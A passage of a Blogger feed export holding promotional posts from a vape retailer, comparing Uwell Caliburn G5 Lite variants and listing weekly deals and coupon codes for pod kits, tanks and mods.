Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post 